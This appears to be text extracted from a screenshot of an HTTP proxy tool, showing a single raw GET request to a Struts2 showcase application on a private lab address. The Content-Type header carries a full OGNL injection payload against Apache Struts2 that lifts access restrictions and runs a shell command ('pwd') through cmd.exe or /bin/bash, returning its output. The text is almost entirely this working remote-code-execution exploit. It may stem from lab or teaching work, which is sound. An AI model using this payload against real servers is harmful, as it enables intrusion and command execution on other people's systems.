 Send Cancel < ▼ > ▼
Request
Raw Headers Hex
1 GET /struts2-showcase-2.3.12/ HTTP/1.1
2 Accept-Encoding: gzip, deflate
3 Host: 192.168.63.139:8080
4 Content-Type:
%{(#_='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_member
Access=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#co
ntainer.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageName
s().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#command='p
wd').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswi
n?{'cmd.exe','/c',#command}:{'/bin/bash','-c',#command})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.ap
ache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@
copy(#process.getInputStream(),#ros)).(#ros.flush())}
5 Connection: close
6 User-Agent: Mozilla/5.0
7
8